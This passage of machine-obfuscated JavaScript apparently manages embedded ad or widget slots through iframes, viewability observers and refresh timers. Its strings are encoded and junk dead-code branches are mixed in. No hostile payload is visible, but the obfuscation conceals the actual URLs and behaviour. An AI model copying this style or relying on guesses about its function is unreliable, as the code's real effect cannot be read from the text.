"PPo@")+c(5038,"3\x26[A"),fSFyX:d[c(3659,"b8ET")],xBwYQ:function(m,n,l,q){return m(n,l,q)},oFanR:c(5489,"I8Z%")+c(1913,"YDL8")+c(4033,"nWUx"),HnaHz:function(m,n){return d[c(6010,"9dSr")](m,n)},HokyP:d[c(4362,"goCW")],DZEcL:d[c(6001,"Dj#4")],mngKY:function(m,n){return d[c(2515,"L6lM")](m,n)},WPkQr:function(m,n){return d[c(3343,"HEoN")](m,n)},pFuVJ:function(m,n){return d[c(6209,"9dSr")](m,n)},YuUiz:function(m,n,l,q){return d[c(1553,"1$3H")](m,n,l,q)}},h=b.l,e=d[c(3656,"PGQm")](D,b.g),g=e&&e[c(4818,
"GmjV")+c(5220,"goCW")+c(4056,"429S")]?e[c(2287,"$yJ\x26")+c(6576,"ykqI")+c(3916,"nWUx")][c(1754,"1$3H")+c(3633,"obAX")+c(7034,"3\x26[A")+c(6322,"R4#n")+"t"]():{},k=d[c(2375,"I8Z%")](M,h,d[c(2317,"qE3m")],1);g=g[c(3975,"$svT")]>=0&&d[c(2822,"b8ET")](g[c(5400,"$svT")],0)&&d[c(6664,"HEoN")](g[c(6514,"IMqI")],T)&&d[c(2247,"e9Z9")](g[c(4724,"V)ka")],Ga);b.Ea?d[c(6717,"6xAV")](b.Ea,1)&&g&&(b.Ea=1,d[c(2642,"9dSr")](clearTimeout,b.sa),b.kb()):g?(b.ma[c(6460,"pSqP")][c(2607,"cqGA")+"ay"]=d[c(6791,"4kKo")],
b.Pa?b.ta&&d[c(4553,"N3V5")](pa,b):(b.Ja=1,b.Pa=1,F[c(6249,"$svT")+c(3108,"HXHg")+c(3527,"A3tb")+"r"](c(4749,"dHP8")+"ge",function(m){m=m[m[c(6419,"SaTq")+"ge"]?f[c(6706,"3\x26[A")]:f[c(5193,"5A))")]];var n=m.n,l=f[c(1836,"1$3H")](n,c(1287,"L6lM")+c(2510,"v)ug")+c(874,"x(AS")+c(5585,"goCW")),q=f[c(3697,"ykqI")](n,f[c(1982,"N3V5")]),p=f[c(3542,"!Kb9")](n,f[c(984,"]hle")]),r=f[c(628,"P(9C")](M,h,c(1800,"SaTq")+c(800,"PGQm")+"d",1),w=f[c(2207,"N3V5")](M,h,f[c(5717,"b8ET")],1),v=f[c(610,"4kKo")](M,h,
f[c(2737,"L6lM")],1),y=f[c(6557,"A3tb")](M,h,f[c(6264,"ATtO")],1);if(f[c(4953,"6xAV")](m.h,f[c(2175,"]hle")]("",b.v)))if(f[c(3772,"L6lM")]!==f[c(1444,"goCW")])f[c(6879,"e9Z9")](V,q,y);else{if(f[c(3877,"R4#n")](n,c(6151,"pSqP")+c(550,"N3V5")+c(4012,"A3tb")+c(3443,"A3tb")+c(6611,"qE3m"))||n==f[c(1728,"A3tb")])b.la=1;(f[c(4525,"x(AS")](q,w)||p&&r||f[c(3228,"goCW")](l,v))&&f[c(3315,"pSqP")](va,b);q&&(b.la=0,pa(b));f[c(7016,"HXHg")](!y,l)&&f[c(1936,"YDL8")](ca,b,10,0)}},!1),b.oa||(d[c(3019,"YDL8")](fb,
b,d[c(4814,"9dSr")](D,d[c(3128,"$svT")](b.g,c(4972,"8W9h")))),b.oa=1))):b.Ja&&k&&b.la&&(b.ta=1,d[c(3149,"CSA[")](L,e,d[c(991,"SaTq")]),d[c(5428,"1$3H")](L,e,d[c(5887,"N3V5")](c(3646,"I8Z%")+c(7121,"nWUx")+c(6167,"GmjV")+c(5811,"1$3H"),H?d[c(7019,"cqGA")]:d[c(5358,"3\x26[A")])),b.ma[c(1189,"NaRR")][c(1019,"3\x26[A")+"ay"]="",b.oa||(d[c(2839,"PPo@")](fb,b,d[c(2758,"5A))")](D,b.g+d[c(6313,"3\x26[A")])),b.oa=1))}function ma(b){var c=a,f={nxaCi:function(h,e){return h(e)}};d[c(4111,"!Kb9")](clearTimeout,
b.sa);b.sa=d[c(1930,"$yJ\x26")](setTimeout,function(){f[c(5466,"4kKo")](Ta,b)},50)}function fb(b,c){var f=a;c[f(6269,"429S")+f(695,"I8Z%")+f(1412,"khUN")]?c[f(461,"NaRR")+f(514,"x(AS")+f(5513,"H\x26Mf")][f(3159,"6xAV")+f(3336,"nWUx")+"e"](d[f(2784,"x(AS")],"*"):setTimeout(function(){fb(b,c)},50)}function va(b){var c=a;b.i[c(939,"6xAV")+c(2409,"SaTq")]="";b.i[c(3887,"I8Z%")][c(540,"SSQ6")+"t"]="0";b.Ja=0}function gb(b,c,f){var h=a;h=d[h(5302,"V)ka")][h(2554,"I8Z%")]("|");for(var e=0;;){switch(h[e++]){case "0":return k;
case "1":if(c)for(g in c)k[g]=c[g],k.L=1;continue;case "2":if(b)for(g in b)k[g]=b[g],k.L=1;continue;case "3":var g,k={L:0,lb:0};continue;case "4":if(f)for(g in f)k[g]=f[g],k.L=1;continue}break}}function qa(b,c,f,h){var e=a,g={Raugb:function(l,q,p,r,w){return l(q,p,r,w)},bVOKN:function(l,q){return d[a0g(5397,"nWUx")](l,q)},cVyrX:function(l,q){return d[a0g(4318,"So21")](l,q)},hWMLl:function(l,q){return d[a0g(2247,"e9Z9")](l,q)},pOYiW:function(l,q){return d[a0g(3034,"pSqP")](l,q)},MpFcp:function(l,q){return d[a0g(1168,
"dHP8")](l,q)},UtUXP:function(l,q){return d[a0g(5581,"1$3H")](l,q)},OXVsq:function(l,q){return l&&q},HYMHK:function(l,q){return d[a0g(1966,"GmjV")](l,q)},FdQDi:function(l,q){return d[a0g(2222,"Dj#4")](l,q)},HTgmF:function(l,q){return l*q},JKWfX:function(l,q){return l===q},HBWSv:d[e(3269,"6xAV")],grtKp:d[e(3113,"v)ug")],tGKeR:function(l,q){return d[e(5792,"$svT")](l,q)}};if(d[e(4524,"obAX")](la,2)||b.l[e(6331,"b8ET")+e(4857,"L6lM")+e(3523,"b8ET")]&&!b.l[e(783,"!etb")+"e"])setTimeout(function(){if(g[e(1270,
"So21")](g[e(6640,"]hle")],g[e(534,"4kKo")])){sa=Ua[e(3134,"I8Z%")]();for(E=0;F&&hb<Ha[e(5842,"L6lM")+"h"];ya++)if(S[e(3696,"x(AS")+e(609,"goCW")]||g[e(568,"HXHg")](Fb,ib[e(621,"P(9C")]-da,Va[e(2847,"PGQm")]+Ib,bc[jb][e(1915,"e9Z9")],kb[lb][e(961,"6xAV")+"m"]))Wa=0;W&&(la.i=cc[e(1028,"khUN")+"nt"],Z(mb)||(nb[e(616,"9dSr")+e(2594,"1$3H")]=1,ob=0));for(Ga=0;T&&g[e(3875,"pSqP")](Ba,Ia[e(2454,"PGQm")+"h"]);sa++){m=n[Ki];for(KT=pb=0;!Kd&&g[e(999,"6xAV")](KO,2);Kw++)for(KY=0;!KX&&g[e(2288,"goCW")](Kf,Kv[e(6304,
"IMqI")+"h"]);KH++)KN=Kn[KZ],g[e(1004,"5A))")](Kc[6]*Kr,g[e(1797,"!etb")](KM[e(1832,"ATtO")],KS[e(5057,"j%ce")+e(5934,"goCW")+"t"]||0))&&g[e(4117,"I8Z%")](KW[3],0)&&(!Ku||g[e(412,"P(9C")](KA,!KQ))&&g[e(6413,"!etb")](Kx[0],Kh.S)&&(Ks&&Ja[4]||!KL&&KE[5])&&(KG=Kq,KC[3]--);KP||(Kk=0);KU&&g[e(3408,"e9Z9")](KR.S,KV[0])&&(Kj.C=KF[e(994,"b8ET")+"nt"],Ko.ja=KB.ja,KD.A=[[Ky[0],t0[1]]],t1.O=t2.A,t3.j=t4[0],t5.m=t6[1],t7(t8),t9.F&&(tI[e(6862,"I8Z%")+"e"](0,0,{top:tg[e(5682,"8W9h")],bottom:tK[e(1390,"IMqI")+"m"]}),
tt+=0,tl=g[e(2276,"goCW")](tp,tJ),tm.o=1,te[e(3930,"$svT")+"e"](tz,1),ti=tT[e(3462,"qE3m")+"h"],ka++))}}else qa(b,c,f,h)},100);else{var k=b.l,m=k[e(3847,"dHP8")+"e"]||d[e(2411,"SSQ6")],n=d[e(1910,"L6lM")](M,k,e(3401,"I8Z%")+e(3671,"L6lM")+e(3547,"V)ka")+"l",1);d[e(5994,"CSA[")](L,f,d[e(4405,"NaRR")]);b.F[e(5328,"6xAV")+e(2397,"P(9C")][e(5080,"Dj#4")+e(6115,"Dj#4")+e(3653,"L6lM")+e(6961,"Dj#4")](e(2556,"SSQ6")+e(2460,"HEoN")+"n",d[e(4462,"HEoN")](e(4390,"Dj#4")+e(4941,"So21")+"\x3d'"+b.g,d[e(7085,
"goCW")]));b.ma=D(d[e(6285,"e9Z9")](b.g,d[e(6506,"HEoN")]));b.ma[e(5969,"1$3H")+e(6034,"qE3m")+e(1825,"NaRR")+"r"](d[e(1969,"429S")],function(){g[e(3421,"v)ug")](va,b)});h=h||k[e(1607,"W)Ho")+"rl"];c[e(6149,"goCW")]();c[e(4932,"SSQ6")](d[e(2579,"ATtO")](d[e(2116,"NaRR")],b.v)+(e(3677,"goCW")+e(1537,"goCW")+e(3264,"j%ce")+e(4194,"nWUx")+e(4017,"PPo@")+e(5591,"I8Z%")+e(622,"b8ET")+e(1166,"1$3H")+e(810,"dHP8")+e(4129,"H\x26Mf")+e(2301,"V)ka")+e(3553,"So21")+e(1769,"8W9h")+e(584,"j%ce")+e(5253,"pSqP")+
e(2680,"SaTq")+e(4950,"ykqI")+e(3853,"]hle")+e(897,"P(9C")+e(6145,"e9Z9")+e(3734,"ATtO")+e(1386,"PPo@")+e(6020,"6xAV")+e(3316,"CSA[")+e(1624,"]hle")+e(6128,"]hle")+e(3486,"6xAV")+e(6467,"A3tb")+e(6289,"1$3H")+e(6647,"V)ka")+e(2590,"Dj#4")+e(419,"9dSr")+e(1938,"1$3H")+e(2788,"ykqI")+e(2918,"obAX")+e(2942,"dHP8")+e(3967,"PPo@")+e(6013,"SSQ6")+e(1994,"H\x26Mf"))+d[e(4630,"pSqP")](d[e(3816,"R4#n")](d[e(6293,"!etb")](m+d[e(7054,"!etb")],h),e(5894,"9dSr")+':"')+h,d[e(6776,"HXHg")]));c[e(3385,"H\x26Mf")]();
b.la=1;b.sa=0;n&&ma(b);F[e(3112,"SaTq")+e(1723,"6xAV")+e(6836,"I8Z%")+"r"](d[e(6330,"A3tb")],function(){ma(b)})}}function za(b,c,f,h){var e=a,g={dXudw:function(k,m){return k===m},mpBOk:e(5468,"nWUx"),avJHj:function(k,m){return k+m},HuyKO:e(3170,"b8ET")};return b[e(3598,"A3tb")+e(4520,"x(AS")]=d[e(472,"PPo@")](d[e(6104,"!etb")](d[e(4029,"A3tb")](d[e(1602,"SSQ6")](d[e(1979,"9dSr")](d[e(3780,"3\x26[A")](d[e(2313,"!Kb9")](d[e(801,"So21")](d[e(4774,"YDL8")](d[e(6657,"$yJ\x26")](d[e(4253,"So21")](d[e(3394,
"1$3H")](d[e(5170,"goCW")](d[e(6424,"429S")](d[e(6147,"L6lM")](d[e(4621,"obAX")](d[e(5904,"9dSr")](d[e(5742,"e9Z9")],c),d[e(2352,"V)ka")]),c)+d[e(5036,"GmjV")],c),d[e(2202,"8W9h")]),c),e(5774,"5A))")+e(5134,"PPo@")+e(5179,"PGQm")+":"),f+12),d[e(3594,"So21")]),d[e(3540,"GmjV")](h,12)),e(2699,"]hle")+e(4541,"CSA[")+e(1110,"N3V5")+e(1124,"1$3H")+e(6033,"W)Ho")),c),d[e(2428,"R4#n")]),c),e(5013,"HXHg")+e(3247,"P(9C")+e(6508,"$yJ\x26")+":")+f+d[e(4971,"8W9h")],h),d[e(6497,"qE3m")]),d[e(4958,"PPo@")](D,
d[e(4774,"YDL8")](c,"4"))[e(1530,"9dSr")+e(1928,"!Kb9")+e(5340,"8W9h")+"r"](d[e(5868,"YDL8")],function(){b[e(1719,"dHP8")+e(3319,"khUN")]=""}),(new MutationObserver(function(){if(g[e(2663,"cqGA")](g[e(2582,"9dSr")],e(4262,"SaTq")))D(g[e(525,"P(9C")](c,"0"))[e(1189,"NaRR")][e(6744,"W)Ho")+"ay"]=g[e(951,"$yJ\x26")];else{var k=aa[K];k.H&&(k.o==2?D[e(875,"3\x26[A")](k):k.ab&&D[e(5967,"]hle")](k))}}))[e(527,"So21")+"ve"](d[e(2981,"3\x26[A")](D,d[e(6810,"PPo@")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),
D(d[e(6171,"qE3m")](c,"5"))}function Ca(b){var c=a,f={eAedX:function(h,e){return d[a0g(5160,"HEoN")](h,e)}};b.ka&&d[c(4791,"1$3H")](b.R,b.ra)?(d[c(4883,"N3V5")](A,b,d[c(3917,"R4#n")](d[c(6749,"khUN")]+b.R," V")+b.ra),Fa(b),ea(b,0,1)):d[c(5657,"PGQm")](setTimeout,function(){f[c(2954,"!Kb9")](Ca,b)},1E3)}function Aa(b,c){var f=a,h={wtZYs:function(g,k){return d[a0g(7082,"!Kb9")](g,k)}};if(d[f(6450,"goCW")](d[f(5531,"khUN")],f(3335,"!etb"))){if(c=!c&&b.V||c&&b.Na,d[f(1507,"v)ug")](b.o,5)&&d[f(5446,"ykqI")](b.o,
7)&&c){A(b,d[f(1514,"SaTq")](d[f(2181,"3\x26[A")]+c,f(2491,"$yJ\x26")));b.R=0;b.qa=d[f(5644,"HXHg")](setTimeout,function(){Ca(b)},c*1E3);try{b.X&&d[f(4737,"9dSr")](clearInterval,b.X),b.X=d[f(4090,"429S")](setInterval,function(){var g={NKMAF:function(n,l){return d[a0g(5419,"N3V5")](n,l)},bWSQq:function(n,l){return n>=l},iWVZw:function(n,l){return d[a0g(1667,"]hle")](n,l)},rIjrd:function(n,l){return n>l},sjMry:function(n,l){return d[a0g(4764,"HXHg")](n,l)},pvpxw:function(n,l){return d[a0g(4711,"pSqP")](n,
l)},FpahR:function(n,l){return d[a0g(6219,"So21")](n,l)},tBgGL:d[f(5239,"3\x26[A")],MWbRJ:f(3513,"N3V5")+f(1381,"pSqP"),dBqSZ:d[f(3737,"cqGA")],ReKzo:d[f(5315,"PPo@")],Ferpy:function(n,l){return d[f(2108,"5A))")](n,l)},ecacH:function(n,l,q,p){return n(l,q,p)}};if(d[f(3711,"j%ce")]!==d[f(3695,"5A))")])b.R++,b.ka||(b.R=0);else{if(!qb[1]){var k=[0,0];for(rb=g[f(4038,"GmjV")](Jb[f(2454,"PGQm")+"h"],1);g[f(1318,"N3V5")](yc,0);zc--){var m=sb[dc];g[f(6248,"v)ug")](m[0],Ac[0])&&(k=m)}Bc=k}Sa&&Xa[1]<250&&
sa[0]<250&&(Ua=[336,280]);if(E[0]>0&&g[f(6032,"9dSr")](F[1],0)){Kb=Lb?na.i:Mb;Nb.id||(b.id=g[f(915,"H\x26Mf")](f(5407,"!Kb9")+f(7102,"qE3m"),g[f(4549,"YDL8")](c,99999999)));h=g[f(5775,"HEoN")+f(2716,"YDL8")+f(841,"b8ET")](f(4748,"$svT"));KJ[f(824,"V)ka")+f(2816,"j%ce")+"te"](f(6583,"R4#n")+f(2943,"PGQm")+f(6191,"H\x26Mf")+"x",1);k.id=g[f(5384,"NaRR")](g[f(3817,"R4#n")],g[f(3616,"A3tb")](m,99999999));Kz[f(2555,"HEoN")+f(761,"3\x26[A")+f(6439,"$svT")+f(5940,"A3tb")+"t"](g[f(4482,"obAX")],Ki);KT=pb(Kd,
KO,"#"+Kw.id,KY[0],KX[1],3,3,[Kf],[]);Kv.C=KH[f(415,"b8ET")+f(4629,"W)Ho")];KN.i=Kn;g[f(5351,"obAX")](KZ,Kc);Kr(KM);for(KS=KW;(Ku=KA[f(5008,"L6lM")+f(1706,"L6lM")+f(2089,"HXHg")])&&!(KQ[f(2422,"CSA[")+"es"]||Kx[f(4980,"ykqI")+f(6618,"pSqP")+f(4323,"cqGA")])[f(4497,"HXHg")](Kh,g[f(2487,"e9Z9")]););Ks&&(Ja[f(1535,"4kKo")][f(5799,"N3V5")+"t"]=g[f(1710,"Dj#4")]);g[f(7038,"pSqP")](KL,KE)&&(KG&&(Kq.K=KC.K,KP.v=Kk.v,KU.Fa=1,KR.A=KV.A,Kj.fa=KF.fa,Ko.ha=KB.ha,KD.D=Ky.D,t0.D[f(1569,"qE3m")](t1),t2.G=t3.G,t4.G[f(3953,
"PGQm")](t5.Y),t6.I=t7.I,t8.O=t9.O,tI.U&&(tg.D[f(5880,"R4#n")](6),tK.U=0)),g[f(5167,"A3tb")](tt,tl,2,tp))}}},1E3),b.Ia||(b.Ia=new IntersectionObserver(function(g){b.ka=g[0][f(4092,"L6lM")+f(676,"HEoN")+f(2034,"V)ka")]&&h[f(5831,"x(AS")](g[0][f(6089,"1$3H")+f(2595,"goCW")+f(1809,"PGQm")+"io"],.5);b.ka||(b.R=0)},{root:null,rootMargin:f(7001,"5A))"),threshold:.5}),b.Ia[f(6693,"dHP8")+"ve"](b.i))}catch(g){d[f(3056,"4kKo")](A,b,d[f(6132,"YDL8")],g)}}}else{var e=K[D][f(4966,"b8ET")+"r"];D[e]||(ka[e]=1,
H[f(558,"8W9h")](e))}}function R(b){var c=a;return Math[c(6927,"SaTq")](d[c(5716,"L6lM")](Math[c(2361,"L6lM")+"m"](),d[c(1153,"8W9h")](b,1E6)))}function ta(){var b=a;fa&&(F[b(5263,"$yJ\x26")+b(5952,"cqGA")+"e"]=F[b(5926,"IMqI")+b(4338,"!Kb9")+"e"]||[],fa="",fa=d[b(1007,"ykqI")](ka,d[b(904,"8W9h")](d[b(2705,"W)Ho")],fa[b(1054,"V)ka")+"h"]?fa:d[b(6503,"dHP8")])),fa[b(4344,"R4#n")+b(3065,"$svT")+"te"](d[b(1718,"j%ce")],d[b(2336,"I8Z%")]),fa=0)}function Da(b){var c=a,f={pGQlc:function(p,r){return d[a0g(2030,
"PGQm")](p,r)},xvyBj:function(p,r){return d[a0g(1772,"GmjV")](p,r)},wgABr:function(p,r){return d[a0g(3183,"pSqP")](p,r)},LIMCj:function(p,r){return p+r},wVeqw:c(4137,"W)Ho")+c(3802,"R4#n")+"\x3d'",bXgrf:d[c(3083,"PGQm")],prWJO:function(p,r){return p+r},kkVkU:d[c(5060,"PGQm")],mOWHd:function(p,r){return p+r},uYiCK:function(p,r){return d[c(6416,"goCW")](p,r)},tRzOU:function(p,r){return d[c(5140,"b8ET")](p,r)},mFNlR:function(p,r){return d[c(7003,"429S")](p,r)},XVmOZ:d[c(3725,"cqGA")],phYYJ:d[c(7089,
"!Kb9")],AlEFM:d[c(3911,"NaRR")],cxmiS:function(p,r,w,v){return d[c(4402,"GmjV")](p,r,w,v)},NlyLK:d[c(3006,"nWUx")],ppKFD:function(p,r){return d[c(1483,"nWUx")](p,r)},bbRxJ:d[c(542,"429S")],cpgGJ:d[c(5500,"]hle")],GWrrI:function(p,r,w){return d[c(523,"HXHg")](p,r,w)},iPlrD:d[c(4933,"V)ka")]};if(d[c(4428,"cqGA")](c(4188,"Dj#4"),d[c(5642,"6xAV")])){b=(c(492,"P(9C")+c(557,"429S")+c(3595,"429S")+c(5798,"j%ce")+c(1668,"$svT")+c(6537,"PPo@")+"1")[c(4538,"SSQ6")]("|");for(var h=0;;){switch(b[h++]){case "0":var e=
{OlvEM:function(p,r){return f[c(4945,"$svT")](p,r)},hFAPO:function(p,r){return f[c(4286,"!etb")](p,r)}};continue;case "1":na[c(1721,"R4#n")]();continue;case "2":X.F[c(1395,"IMqI")+c(5256,"!Kb9")][c(4501,"PGQm")+c(3613,"L6lM")+c(3143,"ykqI")+c(7068,"1$3H")](c(4064,"4kKo")+c(4518,"!Kb9")+"n",f[c(5231,"5A))")](f[c(5690,"x(AS")](f[c(1394,"SSQ6")],pa.g),c(7050,"ykqI")+c(6225,"N3V5")+c(4506,"HXHg")+c(2380,"]hle")+c(5849,"x(AS")+c(3301,"HXHg")+c(2840,"!etb")+c(6063,"v)ug")+c(3308,"khUN")+c(4293,"SaTq")+
c(2742,"8W9h")+c(3118,"3\x26[A")+c(1750,"obAX")+c(3433,"NaRR")+"\x3e"));continue;case "3":P.ma[c(1002,"ATtO")+c(1824,"obAX")+c(6259,"9dSr")+"r"](f[c(6388,"j%ce")],function(){e[c(1575,"NaRR")](g,k)});continue;case "4":qa[c(6601,"PPo@")]();continue;case "5":va=S||g[c(5936,"b8ET")+"rl"];continue;case "6":gb[c(420,"qE3m")](f[c(2605,"5A))")](f[c(2292,"qE3m")](c(3422,"SSQ6")+c(4931,"HEoN")+c(4075,"9dSr")+c(7116,"SSQ6")+c(4902,"pSqP")+c(7023,"NaRR")+c(901,"Dj#4")+c(1005,"H\x26Mf")+c(3254,"PPo@")+c(2684,
"!Kb9")+c(5675,"PGQm")+c(1649,"N3V5")+c(3330,"cqGA")+c(5845,"I8Z%")+c(5607,"cqGA")+c(614,"So21")+c(7009,"GmjV")+c(3628,"ATtO")+c(5816,"5A))")+c(4583,"5A))")+c(564,"ATtO")+c(4816,"I8Z%")+c(1845,"A3tb")+c(4715,"e9Z9")+c(2039,"ATtO")+c(929,"HEoN")+c(3387,"L6lM")+c(5464,"obAX")+c(834,"$yJ\x26")+c(512,"6xAV")+c(2887,"P(9C")+c(2105,"]hle")+c(1564,"6xAV")+c(3072,"dHP8")+c(1861,"9dSr")+c(1398,"HXHg")+c(619,"cqGA")+c(6286,"khUN")+c(4996,"x(AS")+c(4952,"SSQ6")+c(2475,"8W9h")+c(5906,"5A))")+c(2197,"So21")+c(2084,
"I8Z%")+c(6055,"!etb")+c(1770,"NaRR")+c(5654,"j%ce")+c(3819,"$yJ\x26")+c(2639,"ykqI")+c(4327,"R4#n")+c(3568,"$svT")+c(6325,"V)ka")+c(6245,"!Kb9")+c(1179,"So21")+c(3983,"Dj#4")+c(4562,"goCW")+c(2628,"$svT")+c(3643,"b8ET")+c(5348,"V)ka")+c(2250,"HXHg")+c(1135,"P(9C")+c(1935,"1$3H")+c(6873,"A3tb")+c(802,"GmjV")+c(3263,"v)ug")+c(5027,"R4#n")+c(521,"I8Z%")+c(5228,"3\x26[A")+c(4993,"6xAV")+c(666,"HEoN")+c(4739,"IMqI")+c(845,"x(AS")+c(4170,"x(AS")+c(4153,"So21")+c(6724,"pSqP")+c(1134,"R4#n")+c(7087,"NaRR")+
c(3223,"ATtO")+c(4235,"PPo@")+c(2378,"SSQ6")+c(2997,"V)ka")+c(2457,"b8ET")+c(6117,"b8ET")+c(3262,"khUN")+c(1596,"3\x26[A")+c(7083,"5A))")+c(6650,"obAX")+c(6710,"P(9C")+c(3534,"HXHg")+c(4540,"A3tb")+c(3589,"goCW")+c(3995,"4kKo")+c(6745,"NaRR")+c(5582,"NaRR")+c(6972,"HXHg")+c(4505,"4kKo")+c(6645,"]hle")+c(6695,"ykqI")+c(6081,"b8ET")+c(890,"Dj#4")+c(5429,"x(AS")+c(2849,"ykqI")+c(6362,"HXHg")+c(1634,"NaRR")+c(977,"$yJ\x26")+c(5520,"ATtO")+c(715,"PGQm")+c(4777,"P(9C")+c(5082,"]hle")+c(2853,"NaRR")+c(4039,
"9dSr")+c(5525,"9dSr")+c(7093,"N3V5")+c(1570,"b8ET")+c(3366,"6xAV")+c(1651,"]hle")+c(3851,"So21")+c(2872,"goCW")+c(1487,"V)ka")+c(1595,"$yJ\x26")+c(1670,"PGQm")+c(4391,"6xAV")+c(4143,"SSQ6")+c(2055,"v)ug")+c(2155,"v)ug")+c(657,"nWUx")+c(4487,"3\x26[A")+c(3484,"dHP8")+c(6368,"$yJ\x26")+c(1981,"$svT")+c(552,"YDL8")+c(418,"YDL8")+c(2795,"8W9h")+c(1864,"x(AS")+c(4935,"W)Ho")+c(6335,"$yJ\x26")+c(2792,"W)Ho")+c(3016,"HXHg")+c(3604,"cqGA")+c(2297,"Dj#4")+c(6235,"ykqI")+c(2135,"x(AS")+c(3700,"]hle")+c(1784,
"GmjV")+c(4981,"W)Ho")+c(1477,"cqGA")+c(731,"pSqP")+c(6383,"NaRR")+c(827,"HEoN")+c(6024,"dHP8")+c(1455,"NaRR")+K.v,f[c(998,"GmjV")]),f[c(4121,"GmjV")](f[c(6577,"dHP8")](f[c(4098,"dHP8")](f[c(6352,"L6lM")](k,f[c(4591,"j%ce")])+la,c(1469,"Dj#4")+':"'),M),f[c(4158,"x(AS")])));continue;case "7":m&&U(Ca);continue;case "8":Z.la=1;continue;case "9":var g=fa.l,k=g[c(7074,"]hle")+"e"]||f[c(3482,"$yJ\x26")],m=f[c(5653,"j%ce")](ha,g,f[c(6905,"obAX")],1);continue;case "10":m.ma=f[c(1450,"429S")](ma,f[c(3167,
"GmjV")](l.g,f[c(5502,"IMqI")]));continue;case "11":Aa[c(5149,"8W9h")+c(5714,"v)ug")+c(4568,"429S")+"r"](f[c(2269,"!etb")],function(){e[c(4663,"qE3m")](g,k)});continue;case "12":f[c(5921,"4kKo")](E,M,f[c(2341,"!Kb9")]);continue;case "13":za.sa=0;continue}break}}else{if(d[c(6306,"IMqI")](b.o,5)){m=(c(4780,"H\x26Mf")+c(3714,"b8ET")+c(3140,"!Kb9"))[c(5807,"5A))")]("|");for(var n=0;;){switch(m[n++]){case "0":ta();continue;case "1":l=l[c(2481,"ykqI")+"h"]?d[c(6004,"3\x26[A")]+l+'"':"";continue;case "2":h=
d[c(1646,"$svT")](b.j,1)?c(4795,"H\x26Mf")+c(3545,"goCW")+c(6347,"1$3H")+c(3448,"IMqI")+c(1789,"$svT")+c(2219,"IMqI")+c(5416,"pSqP")+c(3973,"ATtO")+c(5078,"H\x26Mf")+c(4500,"I8Z%")+c(2696,"5A))")+" ":d[c(2553,"Dj#4")](d[c(2979,"goCW")](d[c(640,"khUN")]+b.j,c(2007,"goCW")+c(2911,"W)Ho"))+b.m,d[c(1378,"V)ka")]);var l=!b.P||Array[c(3412,"1$3H")+"ay"](b.P)?"":b.P;continue;case "3":try{q[c(3243,"HEoN")+c(852,"v)ug")+"d"](document[c(3685,"9dSr")+c(1171,"5A))")+c(5223,"L6lM")](c(6876,"x(AS")+c(3483,"So21")+
c(4359,"pSqP")+c(1496,"$yJ\x26")+c(515,"1$3H")+c(934,"SaTq")+c(4687,"ATtO")+c(5879,"$yJ\x26")+c(6236,"I8Z%")+";"))}catch(p){q[c(1744,"GmjV")]=c(2242,"4kKo")+c(5625,"v)ug")+c(6883,"9dSr")+c(4335,"NaRR")+c(1990,"dHP8")+c(6068,"5A))")+c(2429,"goCW")+c(1895,"qE3m")+c(5144,"obAX")+";"}continue;case "4":b.i[c(4437,"!etb")+c(2468,"A3tb")]=d[c(1347,"V)ka")](d[c(1956,"!etb")],h)+l+(c(2773,"429S")+"s\x3e");continue;case "5":b.i[c(1091,"ATtO")+c(447,"SSQ6")+"d"](q);continue;case "6":d[c(2944,"V)ka")](ka,d[c(4542,
"dHP8")],null,b.i)[c(3811,"v)ug")+c(6798,"V)ka")+"te"](d[c(4610,"V)ka")],d[c(3441,"L6lM")]);continue;case "7":var q=E[c(1339,"Dj#4")+c(3934,"khUN")+c(1652,"khUN")](d[c(6521,"YDL8")]);continue}break}}return 1}}function P(b,c,f){var h=a;if(d[h(635,"ykqI")](d[h(2520,"N3V5")],d[h(6087,"!etb")]))A[h(836,"b8ET")+h(430,"x(AS")+h(3941,"IMqI")][h(3833,"429S")+h(5163,"PPo@")+"te"](d[h(1765,"W)Ho")]);else return b[h(4154,"HEoN")+"ce"](new RegExp(c[h(2998,"429S")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[h(886,"PGQm")]),
"g"),f)}function ra(b,c,f,h,e,g,k){var m=a;return b=d[m(6741,"qE3m")](P,b,m(3031,"pSqP")+m(5015,"cqGA")+m(4882,"H\x26Mf"),R()),b=P(b,d[m(2015,"obAX")],e),b=d[m(1320,"b8ET")](P,b,m(2290,"GmjV")+m(2649,"PPo@"),g),b=d[m(5574,"R4#n")](P,b,m(2290,"GmjV")+m(2703,"cqGA"),k),b=P(b,d[m(1408,"cqGA")],d[m(3592,"CSA[")](R)),b=d[m(5909,"ATtO")](P,b,d[m(3705,"N3V5")],d[m(6812,"v)ug")](c,"x")+f),b=P(b,d[m(1084,"ykqI")],c)[m(4108,"$svT")+"ce"](d[m(785,"SaTq")],f),d[m(5166,"pSqP")](P,b,d[m(6734,"j%ce")],h.v)}function Ka(b){var c=
a;if(d[c(635,"ykqI")](d[c(4927,"I8Z%")],d[c(6035,"b8ET")])){b=Y[oa];try{for(var f=(c(2153,"obAX")+c(5316,"ykqI"))[c(3752,"obAX")]("|"),h=0;;){switch(f[h++]){case "0":b.Xa=Ca[c(2828,"goCW")+c(2279,"obAX")];continue;case "1":var e=(gb=K?la(b.g):0)?M[c(1476,"8W9h")+"id"]:0;continue;case "2":(Aa=d[c(1541,"e9Z9")](R,0)&&(b.ia||d[c(3981,"6xAV")](b.u,6)||b.Da&&d[c(6165,"pSqP")](ta,.005)||b.Ha))?d[c(471,"429S")](Da,b,P,ra,e,b.Xa):b.u==6?b.da?Ka(b):d[c(6303,"x(AS")](La,b,3,1):Ya[c(3374,"goCW")](b);continue;
case "3":b.Qa=qa?Z[c(500,"SaTq")]||0:0;continue;case "4":b.bb=za=d[c(2096,"cqGA")](U,b.Qa);continue}break}}catch(g){d[c(4123,"b8ET")](Ea,b,d[c(6783,"H\x26Mf")],g)}}else return f=b.m?b.m:250,b.i[c(1189,"NaRR")][c(1013,"b8ET")+c(2656,"N3V5")]=d[c(2087,"6xAV")](b.j,"px"),d[c(539,"HEoN")](La,1,b,b.i,b.Ra,d[c(589,"PGQm")](b.j,c(2079,"6xAV"))?300:b.j,f,R(1E9),R(1E9),d[c(3789,"YDL8")](R,1E9)),1}function La(b,c,f,h,e,g,k,m,n){var l=a,q={bqIfl:function(u,x){return d[a0g(2808,"V)ka")](u,x)},HfLiz:function(u,
